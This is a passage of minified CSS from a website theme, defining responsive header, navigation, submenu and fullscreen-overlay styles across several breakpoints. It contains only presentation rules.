ease-in-out}.u-fullscreen__container{align-items:center;display:flex;height:100%;justify-content:center;opacity:0;position:relative;visibility:hidden;z-index:1000}.u-fullscreen__overlay{background-image:linear-gradient(150deg,rgba(45,21,130,.95),rgba(25,160,255,.95));background-repeat:repeat-x;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition-delay:.5s;visibility:hidden;z-index:999}.u-fullscreen.u-fullscreen--showed{visibility:visible}.u-fullscreen.u-fullscreen--showed .u-fullscreen__container{opacity:1;visibility:visible}.u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay{opacity:1;transition-delay:0s;visibility:visible}.u-fullscreen.u-fullscreen--showed .u-fullscreen__container{transition-delay:.5s}.u-fullscreen__nav,.u-fullscreen__nav-list{list-style:none;margin-bottom:0;padding-left:0}.u-fullscreen__nav-link{color:#fff;display:inline-block;font-size:1.375rem;padding-bottom:.5rem;padding-top:.5rem}.u-fullscreen__nav-link:hover{color:hsla(0,0%,100%,.7)}@media (min-width:992px){.u-fullscreen__nav-link{font-size:1.75rem}}.u-fullscreen__submenu{position:relative;transition:.3s ease-in-out}.u-fullscreen__submenu .u-fullscreen__nav-list{border-left:2px solid hsla(0,0%,100%,.6);padding-left:1rem}.u-fullscreen__submenu-nav-link{color:#fff;display:inline-block;padding-bottom:.5rem;padding-top:.5rem}.u-fullscreen__submenu-nav-link:hover{color:hsla(0,0%,100%,.7)}.u-fullscreen__submenu-list{border-left:2px solid hsla(0,0%,100%,.6);list-style:none;margin-bottom:0;padding-left:1rem}.u-fullscreen__submenu-list-link{color:hsla(0,0%,100%,.7);display:inline-block}.u-fullscreen__submenu-list-link:hover,.u-header--navbar-bg .active>.u-header__nav-link,.u-header--navbar-bg .u-header__nav-item:hover .u-header__nav-link,.u-header--navbar-bg .u-header__navbar-brand-text{color:#fff}.u-header--navbar-bg .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--navbar-bg .u-header__nav-link:hover{color:#fff}.u-header--navbar-bg .btn-text-secondary,.u-header--navbar-bg .dropdown-nav-link,.u-header--navbar-bg .u-header__navbar-link{color:hsla(0,0%,100%,.6)}.u-header--navbar-bg .btn-text-secondary:hover,.u-header--navbar-bg .btn-text-secondary[href]:hover,.u-header--navbar-bg .dropdown-nav-link:hover,.u-header--navbar-bg .u-header__navbar-link:hover{color:#fff}.u-header--navbar-bg .u-hamburger__inner,.u-header--navbar-bg .u-hamburger__inner:after,.u-header--navbar-bg .u-hamburger__inner:before{background-color:hsla(0,0%,100%,.5)}.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner,.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner:after,.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner:before{background-color:#fff}.u-header--sub-menu-dark-bg .u-header__promo,.u-header--sub-menu-dark-bg .u-header__sub-menu{background-color:#3b444f}.u-header--sub-menu-dark-bg .u-header__promo-title,.u-header--sub-menu-dark-bg .u-header__sub-menu-title{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg .u-header__promo-footer{background-color:#39414c}.u-header--sub-menu-dark-bg .u-header__promo-footer-ver-divider:before,.u-header--sub-menu-dark-bg .u-header__promo-item,.u-header--sub-menu-dark-bg .u-header__promo-link:after{border-color:hsla(0,0%,100%,.1)}.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link{color:#8c98a4}.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover{color:#297cbb}.u-header--sub-menu-dark-bg .u-header__product-banner{background-color:#39414c}.u-header--sub-menu-dark-bg .u-header__product-banner-text{color:#8c98a4}.u-header--sub-menu-dark-bg .dropdown-nav-link:hover{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg .dropdown-divider{border-color:hsla(0,0%,100%,.1)}@media (min-width:576px){.u-header--sub-menu-dark-bg-sm .u-header__promo,.u-header--sub-menu-dark-bg-sm .u-header__sub-menu{background-color:#3b444f}.u-header--sub-menu-dark-bg-sm .u-header__promo-title,.u-header--sub-menu-dark-bg-sm .u-header__sub-menu-title{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-sm .u-header__promo-footer{background-color:#39414c}.u-header--sub-menu-dark-bg-sm .u-header__promo-footer-ver-divider:before,.u-header--sub-menu-dark-bg-sm .u-header__promo-item,.u-header--sub-menu-dark-bg-sm .u-header__promo-link:after{border-color:hsla(0,0%,100%,.1)}.u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link{color:#8c98a4}.u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover{color:#297cbb}.u-header--sub-menu-dark-bg-sm .u-header__product-banner{background-color:#39414c}.u-header--sub-menu-dark-bg-sm .u-header__product-banner-text{color:#8c98a4}.u-header--sub-menu-dark-bg-sm .dropdown-nav-link:hover{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-sm .dropdown-divider{border-color:hsla(0,0%,100%,.1)}}@media (min-width:768px){.u-header--sub-menu-dark-bg-md .u-header__promo,.u-header--sub-menu-dark-bg-md .u-header__sub-menu{background-color:#3b444f}.u-header--sub-menu-dark-bg-md .u-header__promo-title,.u-header--sub-menu-dark-bg-md .u-header__sub-menu-title{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-md .u-header__promo-footer{background-color:#39414c}.u-header--sub-menu-dark-bg-md .u-header__promo-footer-ver-divider:before,.u-header--sub-menu-dark-bg-md .u-header__promo-item,.u-header--sub-menu-dark-bg-md .u-header__promo-link:after{border-color:hsla(0,0%,100%,.1)}.u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link{color:#8c98a4}.u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover{color:#297cbb}.u-header--sub-menu-dark-bg-md .u-header__product-banner{background-color:#39414c}.u-header--sub-menu-dark-bg-md .u-header__product-banner-text{color:#8c98a4}.u-header--sub-menu-dark-bg-md .dropdown-nav-link:hover{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-md .dropdown-divider{border-color:hsla(0,0%,100%,.1)}}@media (min-width:992px){.u-header--sub-menu-dark-bg-lg .u-header__promo,.u-header--sub-menu-dark-bg-lg .u-header__sub-menu{background-color:#3b444f}.u-header--sub-menu-dark-bg-lg .u-header__promo-title,.u-header--sub-menu-dark-bg-lg .u-header__sub-menu-title{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-lg .u-header__promo-footer{background-color:#39414c}.u-header--sub-menu-dark-bg-lg .u-header__promo-footer-ver-divider:before,.u-header--sub-menu-dark-bg-lg .u-header__promo-item,.u-header--sub-menu-dark-bg-lg .u-header__promo-link:after{border-color:hsla(0,0%,100%,.1)}.u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link{color:#8c98a4}.u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover{color:#297cbb}.u-header--sub-menu-dark-bg-lg .u-header__product-banner{background-color:#39414c}.u-header--sub-menu-dark-bg-lg .u-header__product-banner-text{color:#8c98a4}.u-header--sub-menu-dark-bg-lg .dropdown-nav-link:hover{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-lg .dropdown-divider{border-color:hsla(0,0%,100%,.1)}}@media (min-width:1200px){.u-header--sub-menu-dark-bg-xl .u-header__promo,.u-header--sub-menu-dark-bg-xl .u-header__sub-menu{background-color:#3b444f}.u-header--sub-menu-dark-bg-xl .u-header__promo-title,.u-header--sub-menu-dark-bg-xl .u-header__sub-menu-title{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-xl .u-header__promo-footer{background-color:#39414c}.u-header--sub-menu-dark-bg-xl .u-header__promo-footer-ver-divider:before,.u-header--sub-menu-dark-bg-xl .u-header__promo-item,.u-header--sub-menu-dark-bg-xl .u-header__promo-link:after{border-color:hsla(0,0%,100%,.1)}.u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link{color:#8c98a4}.u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover{color:#297cbb}.u-header--sub-menu-dark-bg-xl .u-header__product-banner{background-color:#39414c}.u-header--sub-menu-dark-bg-xl .u-header__product-banner-text{color:#8c98a4}.u-header--sub-menu-dark-bg-xl .dropdown-nav-link:hover{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-xl .dropdown-divider{border-color:hsla(0,0%,100%,.1)}}@media (min-width:1480px){.u-header--sub-menu-dark-bg-wd .u-header__promo,.u-header--sub-menu-dark-bg-wd .u-header__sub-menu{background-color:#3b444f}.u-header--sub-menu-dark-bg-wd .u-header__promo-title,.u-header--sub-menu-dark-bg-wd .u-header__sub-menu-title{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-wd .u-header__promo-footer{background-color:#39414c}.u-header--sub-menu-dark-bg-wd .u-header__promo-footer-ver-divider:before,.u-header--sub-menu-dark-bg-wd .u-header__promo-item,.u-header--sub-menu-dark-bg-wd .u-header__promo-link:after{border-color:hsla(0,0%,100%,.1)}.u-header--sub-menu-dark-bg-wd .u-header__sub-menu-nav-link{color:#8c98a4}.u-header--sub-menu-dark-bg-wd .u-header__sub-menu-nav-link:hover{color:#297cbb}.u-header--sub-menu-dark-bg-wd .u-header__product-banner{background-color:#39414c}.u-header--sub-menu-dark-bg-wd .u-header__product-banner-text{color:#8c98a4}.u-header--sub-menu-dark-bg-wd .dropdown-nav-link:hover{color:hsla(0,0%,100%,.8)}.u-header--sub-menu-dark-bg-wd .dropdown-divider{border-color:hsla(0,0%,100%,.1)}}.u-header--bg-primary:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section,.u-header--bg-violet:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-primary:not(.js-header-fix-moment) .u-header__section,.u-header--bg-violet:not(.js-header-fix-moment) .u-header__section{background-color:#6f13cd;box-shadow:none}.u-header--bg-primary .u-header__navbar-brand-collapsed,.u-header--bg-primary .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-primary .u-header__navbar-brand-on-scroll,.u-header--bg-primary .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,.u-header--bg-violet .u-header__navbar-brand-collapsed,.u-header--bg-violet .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-violet .u-header__navbar-brand-on-scroll,.u-header--bg-violet .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-on-scroll,.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}@media (min-width:576px) and (min-width:576px){.u-header--bg-primary-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section,.u-header--bg-violet-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-primary-sm:not(.js-header-fix-moment) .u-header__section,.u-header--bg-violet-sm:not(.js-header-fix-moment) .u-header__section{background-color:#6f13cd;box-shadow:none}}@media (min-width:576px){.u-header--bg-primary-sm .u-header__navbar-brand-collapsed,.u-header--bg-primary-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-primary-sm .u-header__navbar-brand-on-scroll,.u-header--bg-primary-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,.u-header--bg-violet-sm .u-header__navbar-brand-collapsed,.u-header--bg-violet-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-violet-sm .u-header__navbar-brand-on-scroll,.u-header--bg-violet-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll,.u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:768px) and (min-width:768px){.u-header--bg-primary-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section,.u-header--bg-violet-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-primary-md:not(.js-header-fix-moment) .u-header__section,.u-header--bg-violet-md:not(.js-header-fix-moment) .u-header__section{background-color:#6f13cd;box-shadow:none}}@media (min-width:768px){.u-header--bg-primary-md .u-header__navbar-brand-collapsed,.u-header--bg-primary-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-primary-md .u-header__navbar-brand-on-scroll,.u-header--bg-primary-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,.u-header--bg-violet-md .u-header__navbar-brand-collapsed,.u-header--bg-violet-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-violet-md .u-header__navbar-brand-on-scroll,.u-header--bg-violet-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-on-scroll,.u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:992px) and (min-width:992px){.u-header--bg-primary-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section,.u-header--bg-violet-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-primary-lg:not(.js-header-fix-moment) .u-header__section,.u-header--bg-violet-lg:not(.js-header-fix-moment) .u-header__section{background-color:#6f13cd;box-shadow:none}}@media (min-width:992px){.u-header--bg-primary-lg .u-header__navbar-brand-collapsed,.u-header--bg-primary-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-primary-lg .u-header__navbar-brand-on-scroll,.u-header--bg-primary-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,.u-header--bg-violet-lg .u-header__navbar-brand-collapsed,.u-header--bg-violet-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-violet-lg .u-header__navbar-brand-on-scroll,.u-header--bg-violet-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll,.u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:1200px) and (min-width:1200px){.u-header--bg-primary-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section,.u-header--bg-violet-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-primary-xl:not(.js-header-fix-moment) .u-header__section,.u-header--bg-violet-xl:not(.js-header-fix-moment) .u-header__section{background-color:#6f13cd;box-shadow:none}}@media (min-width:1200px){.u-header--bg-primary-xl .u-header__navbar-brand-collapsed,.u-header--bg-primary-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-primary-xl .u-header__navbar-brand-on-scroll,.u-header--bg-primary-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,.u-header--bg-violet-xl .u-header__navbar-brand-collapsed,.u-header--bg-violet-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-violet-xl .u-header__navbar-brand-on-scroll,.u-header--bg-violet-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll,.u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:1480px) and (min-width:1480px){.u-header--bg-primary-wd:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section,.u-header--bg-violet-wd:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-primary-wd:not(.js-header-fix-moment) .u-header__section,.u-header--bg-violet-wd:not(.js-header-fix-moment) .u-header__section{background-color:#6f13cd;box-shadow:none}}@media (min-width:1480px){.u-header--bg-primary-wd .u-header__navbar-brand-collapsed,.u-header--bg-primary-wd .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-primary-wd .u-header__navbar-brand-on-scroll,.u-header--bg-primary-wd .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,.u-header--bg-violet-wd .u-header__navbar-brand-collapsed,.u-header--bg-violet-wd .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-violet-wd .u-header__navbar-brand-on-scroll,.u-header--bg-violet-wd .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll,.u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (max-width:575.98px){.u-header--bg-primary-sm .u-header__navbar-brand-default,.u-header--bg-primary-sm .u-header__navbar-brand-on-scroll,.u-header--bg-violet-sm .u-header__navbar-brand-default,.u-header--bg-violet-sm .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:767.98px){.u-header--bg-primary-md .u-header__navbar-brand-default,.u-header--bg-primary-md .u-header__navbar-brand-on-scroll,.u-header--bg-violet-md .u-header__navbar-brand-default,.u-header--bg-violet-md .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:991.98px){.u-header--bg-primary-lg .u-header__navbar-brand-default,.u-header--bg-primary-lg .u-header__navbar-brand-on-scroll,.u-header--bg-violet-lg .u-header__navbar-brand-default,.u-header--bg-violet-lg .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:1199.98px){.u-header--bg-primary-xl .u-header__navbar-brand-default,.u-header--bg-primary-xl .u-header__navbar-brand-on-scroll,.u-header--bg-violet-xl .u-header__navbar-brand-default,.u-header--bg-violet-xl .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:1479.98px){.u-header--bg-primary-wd .u-header__navbar-brand-default,.u-header--bg-primary-wd .u-header__navbar-brand-on-scroll,.u-header--bg-violet-wd .u-header__navbar-brand-default,.u-header--bg-violet-wd .u-header__navbar-brand-on-scroll{display:none}}.u-header--bg-primary .u-header__navbar-brand-default,.u-header--bg-primary .u-header__navbar-brand-on-scroll,.u-header--bg-violet .u-header__navbar-brand-default,.u-header--bg-violet .u-header__navbar-brand-on-scroll{display:none}.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}.u-header--bg-transparent .u-header__navbar-brand-collapsed,.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent .u-header__navbar-brand-on-scroll,.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}.u-header--bg-transparent .u-header__navbar-link{padding-bottom:1.219rem;padding-top:1.219rem}.u-header--bg-transparent .u-header__navbar-brand-default,.u-header--bg-transparent .u-header__navbar-brand-on-scroll{display:none}.u-header--bg-transparent .u-header__navbar-brand-default{display:flex}@media (min-width:576px) and (min-width:576px){.u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:576px){.u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,.u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}.u-header--bg-transparent-sm .u-header__navbar-link{padding-bottom:1.219rem;padding-top:1.219rem}}@media (min-width:768px) and (min-width:768px){.u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:768px){.u-header--bg-transparent-md .u-header__navbar-brand-collapsed,.u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}.u-header--bg-transparent-md .u-header__navbar-link{padding-bottom:1.219rem;padding-top:1.219rem}}@media (min-width:992px) and (min-width:992px){.u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:992px){.u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,.u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}.u-header--bg-transparent-lg .u-header__navbar-link{padding-bottom:1.219rem;padding-top:1.219rem}}@media (min-width:1200px) and (min-width:1200px){.u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:1200px){.u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,.u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}.u-header--bg-transparent-xl .u-header__navbar-link{padding-bottom:1.219rem;padding-top:1.219rem}}@media (min-width:1480px) and (min-width:1480px){.u-header--bg-transparent-wd:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-wd:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:1480px){.u-header--bg-transparent-wd .u-header__navbar-brand-collapsed,.u-header--bg-transparent-wd .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-wd .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-wd .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,.u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:flex}.u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}.u-header--bg-transparent-wd .u-header__navbar-link{padding-bottom:1.219rem;padding-top:1.219rem}}@media (max-width:575.98px){.u-header--bg-transparent-sm .u-header__navbar-brand-default,.u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:767.98px){.u-header--bg-transparent-md .u-header__navbar-brand-default,.u-header--bg-transparent-md .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:991.98px){.u-header--bg-transparent-lg .u-header__navbar-brand-default,.u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:1199.98px){.u-header--bg-transparent-xl .u-header__navbar-brand-default,.u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:1479.98px){.u-header--bg-transparent-wd .u-header__navbar-brand-default,.u-header--bg-transparent-wd .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:1199.98px){.u-header--bg-transparent .u-header__navbar-nav{background-color:#fff;padding:1rem 1.5rem .875rem}.u-header--bg-transparent.u-scrolled .scroll-icon i{color:#297cbb!important}}.u-header--white-bg-on-scroll.u-scrolled .u-header__section{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1)}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:#fff}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) 